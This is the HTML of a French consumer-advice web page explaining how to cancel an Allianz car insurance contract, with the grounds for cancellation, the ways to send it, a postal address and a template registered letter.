https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto-768x381.jpg 768w, https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto.jpg 1279w" sizes="(max-width: 908px) 100vw, 908px"></noscript></p>
<p><strong>Modification du contrat ou du risque assuré, changement de situation</strong></p>
<ul>
<li>Si Allianz vous notifiait la <span style="color: #0466a3;">modification d&rsquo;une clause du contrat</span>, vous seriez alors en droit de le résilier, pour ce faire vous disposez de 3 mois après la notification.</li>
<li><span style="color: #0466a3;">L’aggravation ou la diminution du risque assuré</span> (changement d&rsquo;adresse de profession,de lieu de stationnement du véhicule etc) doit obligatoirement être signalé à votre assureur. Cela vous autorise à rompre le contrat. Bien souvent cela entraine une modification du montant du coût de l&rsquo;assurance. Si ce nouveau tarif ne correspond pas à ce que vous attendiez, vous pouvez dans ce cas résilier.</li>
</ul>
<p><strong>Augmentation du coût annuel</strong></p>
<p>Si la modification de tarif est due a une décision d&rsquo;Allianz, le contrat peut être rompu sous un mois.</p>
<p>Certaines augmentations ne sont pas concernées par cette possibilité :</p>
<ul>
<li><em>Si elle est due à un malus.</em></li>
<li><em>Si elle est la résultante d&rsquo;une augmentation de taxe.</em></li>
<li><em>Si c&rsquo;est elle est consécutive à l&rsquo;application d&rsquo;une loi ou d&rsquo;un règlement.</em></li>
</ul>
<p><strong>Que se passe t-il en cas de décès ? </strong><em><strong><br>
</strong></em></p>
<p>En ce qui concerne l&rsquo;assurance, il faut bien entendu aviser Allianz, mais l&rsquo;assurance ne peut pas être résiliée, <span style="color: #0466a3;">puisqu&rsquo;un véhicule doit être assuré qu&rsquo;il circule régulièrement ou pas</span>. Si le conjoint survivant désire l&rsquo;assuré à son nom, il le peut, soit auprès d&rsquo;Allianz, soit ailleurs. Si la voiture ou la moto est immobilisé, il est conseillé de ne l&rsquo;assurer qu&rsquo;au tiers en attendant de la vendre par exemple.</p>
<h2><span id="Comment_peut-on_resilier">Comment peut-on résilier ?</span></h2>
<h3><span id="Par_lettre_recommandee_avec_accuse_de_reception">Par lettre recommandée avec accusé de réception</span></h3>
<div class="tds-message-box box-council ">C&rsquo;est ce que nous recommandons de faire. L&rsquo;accusé de réception et la copie de la lettre (que vous bien sûr, vous ne manquerez pas de faire), pourront faire office de preuve si besoin est.</div>
<p>Ce courrier doit mentionner certaines mentions obligatoires. Pour vous aider dans cette démarche, nous avons conçu un modèle (voir ci-dessous). Il envisage différents cas de figure. Choisissez celui qui correspond à votre situations. <span style="color: #0466a3;">N&rsquo;oubliez pas d&rsquo;y joindre les documents nécessaires.<em> </em></span></p>
<h3><span id="Autres_possibilites">Autres possibilités</span></h3>
<p>On considère généralement qu&rsquo;une preuve écrite est nécessaire, c&rsquo;est pourquoi nous conseillons de le faire par LRAR. Mais vous pouvez aussi vous rendre dans une agence Allianz et demander à résilier sur place (prenez rendez vous). Dans ce cas demandez à ce qu&rsquo;<span style="color: #0466a3;">un document signé mentionnant la résiliation</span> vous soit remis.</p>
<p>Il est aussi possible de résilier par voie d&rsquo;huissier, cette méthode est peu usitée car elle a un certain coût.</p>
<h2><span id="Adresse_de_resiliation_de_Generali">Adresse de résiliation de Generali</span></h2>
<p>Si vous avez décidé de rompre le contrat en envoyant un courrier avec AR, voici l&rsquo;adresse :</p>
<p>Allianz, service résiliation<br>
1 cours Michelet<br>
CS 30051<br>
92076 Paris La Défense Cedex</p>
<div id="attachment_2841" style="width: 310px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-2841" class="wp-image-2841" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20116'%3E%3C/svg%3E" alt="logo allianz" width="300" height="116" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/logo-allianz-2.jpg"><noscript><img decoding="async" aria-describedby="caption-attachment-2841" class="wp-image-2841" src="https://ma-resiliation.fr/wp-content/uploads/logo-allianz-2.jpg" alt="logo allianz" width="300" height="116"></noscript><p id="caption-attachment-2841" class="wp-caption-text">Logo Allianz, pour illustration</p></div>
<h2><span id="Exemple_de_courrier_recommande_AR">Exemple de courrier recommandé AR</span></h2>
<p>Vous pouvez librement utiliser ce modèle, mais n&rsquo;oubliez pas de préciser (en haut à droite) : Vos nom, adresse postale, e-mail et téléphone. L&rsquo;adresse d&rsquo;Allianz sera mentionnée en haut à droite.</p>
<div id="ba-insert-2"><a href="https://www.stop-contrat.com/lettre-resiliation/assurance-auto-allianz?partner=https://ma-resiliation.fr" rel="nofollow"><img fetchpriority="high" decoding="async" class="alignnone size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201372%20106'%3E%3C/svg%3E" alt="telecharger lettre de resiliation" width="1372" height="106" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/telecharger-lettre-de-resiliation.png"><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full" src="https://ma-resiliation.fr/wp-content/uploads/telecharger-lettre-de-resiliation.png" alt="telecharger lettre de resiliation" width="1372" height="106"></noscript></a></div>
<p>Lorsque plusieurs cas sont envisagés, sélectionnez uniquement celui qui vous intéresse.</p>
<p>Objet : Résiliation de mon contrat d&rsquo;assurance véhicule Allianz.<br>
Pièces jointes : [Si besoin : copie du certificat de cession, de destruction ou autre]<br>
LRAR</p>
<p>Madame, Monsieur,</p>
<p>Je vous informe de ma décision de résilier mon contrat d&rsquo;assurance véhicule, numéro de police : xxxxxx , correspondant au véhicule [précisez de quel modèle il s&rsquo;agit et son genre, son type, et son numéro d&rsquo;immatriculation]. Le motif de cette résiliation est le suivant :</p>
<p>Choisissez la proposition qui correspond à votre demande :</p>
<p>Pour résilier à la date anniversaire : [Je souhaite résilier ce contrat à sa date anniversaire, c&rsquo;est à dire le xx/xx/xxxx]<br>
Pour signaler que le véhicule est cédé, détruit ou saisi : [Je ne suis plus le propriétaire de ce véhicule depuis le [date de la cession ou de la saisie].</p>
<p>Sélectionnez l&rsquo;une de ces deux phrases : [Vous annulerez le prélèvement automatique sur mon compte / Je vous remercie de me rembourser le trop perçu]</p>
<p>Dans l’attente de votre réponse, je vous prie d&rsquo;agréer, Madame, Monsieur, l’expression de mes salutations distinguées.</p>
<p>(Signature)</p>
<div class="yarpp yarpp-related yarpp-related-website yarpp-template-list">
<!-- YARPP List -->
<center><br><span style="color: #2483c1;"><strong>Les autres contrats résiliables de l'enseigne :</strong></span><center><ul>
<li><a href="https://ma-resiliation.fr/assurance-habitation-allianz/" rel="bookmark" title="Comment résilier une assurance habitation Allianz ?">Comment résilier une assurance habitation Allianz ?</a></li>
<li><a href="https://ma-resiliation.fr/compte-allianz-banque/" rel="bookmark" title="Clôturer un compte Allianz Banque">Clôturer un compte Allianz Banque</a></li>
</ul>
</center></center></div>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/assurance-auto-allianz/#respond" style="display:none;">Annuler la réponse</a></small></h2><form action="https://ma-resiliation.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2582' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2632fd4b0c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-1337" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="information ma-resiliation" width="16" height="16" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/information-ma-resiliation.png" /><noscript><img decoding="async" class="alignnone wp-image-1337" src="https://ma-resiliation.fr/wp-content/uploads/information-ma-resiliation.png" alt="information ma-resiliation" width="16" height="16" /></noscript> Retrouvez sur ma-resiliation.fr, les fiches de résiliation pour chaque marque existante, avec les informations et conseils pour résilier rapidement et soigneusement son contrat ou abonnement.</p>
<p>Ma-resiliation.fr est un site indépendant des marques et n&rsquo;a aucun rapport avec ces dernières, à ce titre, les logos sont utilisés à but purement illustratif.</p>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Les dernières fiches en ligne</p>
		<ul>
											<li>
					<a href="https://ma-resiliation.fr/abonnement-internet-demenagement/">Résilier un abonnement internet pour cause de déménagement</a>
											<span class="post-date">19 janvier 2026</span>
									</li>
											<li>
					<a href="https://ma-resiliation.fr/resilier-un-abonnement-au-mensuel-auto-moto/">Résilier un abonnement au mensuel Auto Moto</a>
											<span class="post-date">9 janvier 2026</span>
									</li>
											<li>
					<a href="https://ma-resiliation.fr/resilier-octopus-energy/">Résilier un abonnement électricité ou gaz Octopus Energy</a>
											<span class="post-date">11 décembre 2025</span>
									</li>
											<li>
					<a href="https://ma-resiliation.fr/resilier-assurance-animal-selfassurance/">Résilier une assurance pour animal de compagnie Selfassurance</a>
											<span class="post-date">2 décembre 2025</span>
									</li>
											<li>
					<a href="https://ma-resiliation.fr/resilier-assurance-auto-eca-standard/">Résilier une Assurance auto ECA Standard</a>
											<span class="post-date">27 novembre 2025</span>
									</li>
											<li>
					<a href="https://ma-resiliation.fr/resilier-assurance-habitation-eca/">Résilier une assurance habitation ECA Assurances</a>
											<span class="post-date">19 novembre 2025</span>
									</li>
					</ul>

		</div><div id="text-3" class="widget widget_text"><p class="widget-title">Envoyer une LRAR</p>			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-1336" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="courrier recommandé" width="16" height="16" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/courrier-recommande.png" /><noscript><img decoding="async" class="alignnone wp-image-1336" src="https://ma-resiliation.fr/wp-content/uploads/courrier-recommande.png" alt="courrier recommandé" width="16" height="16" /></noscript> Pour envoyer une lettre recommandée avec accusé de réception :</p>
<p><img decoding="async" class="alignnone wp-image-1331" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="1" width="16" height="16" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/1.png" /><noscript><img decoding="async" class="alignnone wp-image-1331" src="https://ma-resiliation.fr/wp-content/uploads/1.png" alt="1" width="16" height="16" /></noscript> Il vous faut utiliser un bordereau de recommandé manuel, avec avis de réception. Ils sont disponibles, souvent en libre service dans les bureaux de poste.</p>
<p><img decoding="async" class="alignnone wp-image-1332" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="3" width="16" height="16" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/3.png" /><noscript><img decoding="async" class="alignnone wp-image-1332" src="https://ma-resiliation.fr/wp-content/uploads/3.png" alt="3" width="16" height="16" /></noscript> Ensuite, remplissez-le avec votre adresse d’expéditeur (dans le bloc en bas à droite), l’adresse du destinataire (dans le bloc en haut à gauche) et éventuellement le niveau de garantie que vous souhaitez (les cases en bas à gauche).</p>
<p><img decoding="async" class="alignnone wp-image-1333" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="3" width="16" height="16" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/2.png" /><noscript><img decoding="async" class="alignnone wp-image-1333" src="https://ma-resiliation.fr/wp-content/uploads/2.png" alt="3" width="16" height="16" /></noscript> Collez ensuite la partie adhésive de ce document sur le verso de l’enveloppe contenant votre courrier. Puis collez le sticker contenant un code barre sur le recto de votre enveloppe.</p>
<p><img decoding="async" class="alignnone wp-image-1334" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="4" width="16" height="16" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/4.png" /><noscript><img decoding="async" class="alignnone wp-image-1334" src="https://ma-resiliation.fr/wp-content/uploads/4.png" alt="4" width="16" height="16" /></noscript> Votre courrier peut maintenant être déposé dans un bureau de poste, si vous ne l’avez pas déjà affranchi, cela devra être fait au bureau de poste. Gardez bien le bordereau restant et en particulier le numéro de suivi. Celui-ci vous permettra de suivre l’acheminement de votre courrier recommandé sur le site dédié de suivi de courrier de la poste.</p>
<p><img decoding="async" class="alignnone wp-image-1335" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="5" width="16" height="16" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/5.png" /><noscript><img decoding="async" class="alignnone wp-image-1335" src="https://ma-resiliation.fr/wp-content/uploads/5.png" alt="5" width="16" height="16" /></noscript> Vous recevrez dans votre boîte au lettre un accusé de réception dans les jours qui suivent la réception de votre courrier par son destinataire.<u></u></p>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="image wp-image-860  attachment-medium size-medium" alt="resilier par lettre" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://ma-resiliation.fr/wp-content/uploads/resilier-par-lettre-300x300.jpg 300w, https://ma-resiliation.fr/wp-content/uploads/resilier-par-lettre-150x150.jpg 150w, https://ma-resiliation.fr/wp-content/uploads/resilier-par-lettre.jpg 344w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/resilier-par-lettre-300x300.jpg" /><noscript><img width="300" height="300" src="https://ma-resiliation.fr/wp-content/uploads/resilier-par-lettre-300x300.jpg" class="image wp-image-860  attachment-medium size-medium" alt="resilier par lettre" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ma-resiliation.fr/wp-content/uploads/resilier-par-lettre-300x300.jpg 300w, https://ma-resiliation.fr/wp-content/uploads/resilier-par-lettre-150x150.jpg 150w, https://ma-resiliation.fr/wp-content/uploads/resilier-par-lettre.jpg 344w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://ma-resiliation.fr/banque/compte-bancaire/">Clôturer un compte bancaire</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ma-resiliation.fr/banque/carte-bancaire/">Résilier sa carte bancaire</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ma-resiliation.fr/fournisseur/internet/">Résilier son abonnement internet</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ma-resiliation.fr/assurance/assurance-mobile/">Résilier son assurance mobile</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ma-resiliation.fr/assurance/assurance-vehicule/">Résilier son assurance voiture</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://ma-resiliation.fr/fournisseur/energie/">Résilier son contrat d&#039;énergie</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ma-resiliation.fr/fournisseur/">Résilier son fournisseur d&#039;accès (internet, mobile, énergie)</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ma-resiliation.fr/loisirs/">Résilier un abonnement de loisirs</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://ma-resiliation.fr/presse/">Résilier un abonnement de presse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://ma-resiliation.fr/transport/">Résilier un abonnement de transport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ma-resiliation.fr/banque/">Résilier un contrat bancaire</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ma-resiliation.fr/fournisseur/mobile/">Résilier un forfait mobile</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://ma-resiliation.fr/banque/assurance-emprunteur/">Résilier une assurance emprunteur</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ma-resiliation.fr/assurance/assurance-habitation/">Résilier une assurance habitation</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://ma-resiliation.fr/mutuelle-sante/">Résilier une mutuelle santé</a>
</li>
			</ul>

			</div><div id="text-4" class="widget widget_text"><p class="widget-title">Les différentes possibilités</p>			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-1338" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="resiliation traditionelle" width="16" height="16" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/resiliation-traditionelle.png" /><noscript><img decoding="async" class="alignnone wp-image-1338" src="https://ma-resiliation.fr/wp-content/uploads/resiliation-traditionelle.png" alt="resiliation traditionelle" width="16" height="16" /></noscript> Traditionnellement, résilier un abonnement ou une assurance nécessite l’envoi d’un courrier recommandé avec accusé de réception. Ce mode d’action a le mérite pour le client de prouver l’envoi et la date d’envoi de son courrier de résiliation (grâce à l’accusé de réception), à toutes fins utiles.</p>
<p><img decoding="async" class="alignnone wp-image-1339" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="resiliation en ligne" width="16" height="16" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/resiliation-en-ligne.png" /><noscript><img decoding="async" class="alignnone wp-image-1339" src="https://ma-resiliation.fr/wp-content/uploads/resiliation-en-ligne.png" alt="resiliation en ligne" width="16" height="16" /></noscript> Cependant, la tendance étant à la dématérialisation, de plus en plus de procédures de désabonnement peuvent être effectuées en ligne. Les conditions générales de vente doivent indiquer aux clients comment procéder.</p>
<p><img decoding="async" class="alignnone wp-image-1340" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="delais resiliation" width="16" height="16" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/delais-resiliation.png" /><noscript><img decoding="async" class="alignnone wp-image-1340" src="https://ma-resiliation.fr/wp-content/uploads/delais-resiliation.png" alt="delais resiliation" width="16" height="16" /></noscript> Conserver absolument ses numéros d’abonnements, ses identifiants, etc. : De plus en plus de désabonnement peuvent être effectués en ligne. Pour ces démarches, plusieurs informations peuvent vous être demandées comme votre numéro d’abonnement, vos identifiants, l’adresse e-mail qui a servi à la souscription&#8230;</p>
<p><img decoding="async" class="alignnone wp-image-1341" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="garder numero commande" width="16" height="16" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/garder-numero-commande.png" /><noscript><img decoding="async" class="alignnone wp-image-1341" src="https://ma-resiliation.fr/wp-content/uploads/garder-numero-commande.png" alt="garder numero commande" width="16" height="16" /></noscript> Si vous ne disposez pas de ces informations, votre désabonnement pourrait être compromis et vous pourriez être contraint à des démarches longues ou fastidieuses en contactant les services clients.</p>
</div>
		</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll to Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p style="text-align: center"><a href="https://ma-resiliation.fr">Revenir à l'accueil</a>  -  <a href="https://ma-resiliation.fr/contactez-nous/">Contactez-nous</a>  -  <a href="https://ma-resiliation.fr/mentions-legales/">Mentions légales et CGU</a></p>	</div>
</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site internet, pour proposer aux internautes une expérience la plus agréable possible. En cliquant sur "accepter" vous accepter l'utilisation de tout les cookies, dans la cas contraire, choisissez manuellement ceux que vous acceptez.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Réglages des cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPTER</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Réglages des consentements</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">ma-resiliation.fr utilise des cookies dans le but d'améliorer votre expérience de navigation sur le site et optimiser le fonctionnement des pages, partenariat et services proposés sur ce site. Les cookies nécessaires sont stockés sur votre navigateur parce qu'ils sont essentiels pour le fonctionnement basique de ma-resiliation.fr. Notre site utilise également des cookies "tiers" qui nous aident à analyser et comprendre comment les internautes visitent le site et interfère avec ce dernier. Ces cookies seront stockés sur l'ordinateur uniquement avec votre autorisation. Vous pouvez aussi désactiver ces cookies. Attention, ce choix pourrait interférer et altérer votre navigation et expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécéssaire							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Nécéssaire</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les \"cookies nécessaires\" sont des cookies qui sont essentiels au bon fonctionnement de ma-resiliation.fr. Dans ces derniers, sont uniquement inclut les cookies qui assurent les fonctions de base du site ainsi que les fonctionnalités concernant la sécurité du site internet. A titre informatif, ces types de cookies ne stockent pas d\'informations personnelles sur les visiteurs.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-nécéssaire							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-nécéssaire</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Les cookies qui ne seraient pas nécessaires pour faire fonctionner ma-resiliation.fr et utilisés uniquement pour collecter les informations personnelles de l\'internaute comme par l\'intermédiaire de analytics, ads ou tout autre contenus intégrés sont appelés les \"cookies non-nécessaires\". Il est obligatoire de demander l\'autorisation de l\'utilisateur avant la mise en place de ces cookies.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="20a99b4d41e8f42e2034e7476ebe6bb5" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="1f8d9021a82b1cfb7861186cfa9b759f" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https://ma-resiliation.fr/wp-admin/admin-ajax.php","nonce":"5ecca9e933","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.7.3" id="neve-script-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
